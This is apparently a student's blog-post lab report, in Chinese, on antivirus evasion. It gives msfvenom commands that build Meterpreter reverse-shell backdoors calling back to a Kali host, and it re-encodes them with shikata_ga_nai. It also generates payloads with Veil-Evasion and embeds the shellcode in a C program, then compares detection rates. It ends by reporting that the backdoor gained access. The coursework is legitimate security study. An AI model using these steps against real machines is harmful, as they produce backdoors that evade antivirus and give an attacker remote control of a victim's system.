Exp3 免杀原理与实践

实践过程

- 基础问题

- 环境准备

- msfvenom

- Veil-Evasion

- 使用C语言调用Shellcode

基础问题

(1)杀软是如何检测出恶意代码的?

- 基于特征码的检测:杀软通过对已存在的流行代码特征的提取与比对检测到具有该特征码的程序就当作检测到了恶意代码。

- 基于行为的检测:杀软通过检测程序是否有更改注册表行为、是否有设置自启动、是否有修改权限等等

(2)免杀是做什么?

- 将恶意代码进行修改和包装,反过来使得恶意代码能够不被杀毒软件所检测和查杀,更好地植入到被攻击的主机中进行一些非法的操作。

(3)免杀的基本方法有哪些?

- 利用重新进行编码的方式改变其源代码,或者改变它的编译方式,从而使杀毒软件检测不到恶意代码的特征码已达到免杀的目的

- 在恶意代码对系统进行操作的时候,尽量使自己看起来像一个正常的程序一样,避免一些有可能被杀毒软件检测到并判定为恶意代码的可疑行为。

- 纯手工编写一个恶意代码,杀毒软件的恶意代码库中一般是大规模流行于市面的恶意代码,对个人编写的恶意代码没有用处。

(4)离实战还缺些什么技术或步骤?

- 伪装后,绑定到一些正规的程序中来让后门程序进入靶机。

环境准备



- 主机:172.30.5.189

- kali:192.168.229.128

-

本次实验需要用到Veil-Evasion,安装指令:sudo apt-get install veil-evasion

没有安装成功的小伙伴,可以尝试 克隆安装, -

依次输入:

sudo apt-get -y install git //安装git

git clone https://github.com/Veil-Framework/Veil-Evasion.git //git命令行下载Veil Evasion

mv Veil-Evasion /opt //把它移动到opt目录下(可选)

cd /opt/Veil-Evasion/ //进入Veil Evasion所在目录

bash setup/setup.sh -s //启动setup脚本开始安装

- 安装Microsoft Visual

在网页上直接下载

- msfvenom

- 先在主机下设置端口和上一次实验相同

- kali端下使用 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.229.128 LPORT=4332 -f exe > renqing.exe命令生成后门程序(即上次实验所用到的后门程序)。



- 上传至http://www.virscan.org/来检测下有多少查毒软件可以将其查杀出来。

- 小提示:这里文件名为20154327形式的无法上传,网站提示含有广告关键词。



- 这里我们直接利用命令msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.229.128 LPORT=4332-f exe > renqing10.exe将文件编码10次

- 打开刚才的网站扫描renqing10

- 还比之前的百分比更高了,这个方法不太可行。



Veil-Evasion

- 这里需要用到veil-evasion,没有的小伙伴可以参考环境准备里的步骤。

- 在kali中输入指令veil-evasion打开软件,

- 依次输入

- use python/meterpreter/rev_tcp //设置payload

- set LHOST 192.168.229.128 //设置为kali的IP

- set lport 4332 //设置端口为4332

- generate //生成

- 4332M //程序名

- 选择 1



•然后在kali上的/var/lib/veil-evasion/output/compiled/文件夹里找到刚生成的,上传至http://www.virscan.org/来检测下有多少查毒软件可以将其查杀出来。



使用C语言调用Shellcode

•使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.229.128 LPORT=4332 -f c ,这里使用kali的ip生成一个c语言格式的shellcode数组。



- 利用自己的数组,编写一个C语言程序

•在win下使用C语言程序编译该,得到exe文件,上传至http://www.virscan.org/来检测下有多少查毒软件可以将其查杀出来。

注:这里为了区分命名为renqingC。

由上图可以看到大部分都没有查杀出来了,效果显著。



- 在kali下进入MSF打开监听进程,实现方法参考上期实验博客

- 尝试运行,后门程序成功获取权限

心得体会:

- 在放假期间的作业总会拖到最后一天写,十分捉急,在安装软件的过程中我们遇到了很多问题,但在安装完毕后我们的实验变得稍加清晰,在整个实验过程中我们可以清晰的看到文件病毒的百分比在逐步的减少。

posted on 2018-04-07 19:23 4332renqing 阅读(183) 评论(0) 收藏 举报

浙公网安备 33010602011771号

浙公网安备 33010602011771号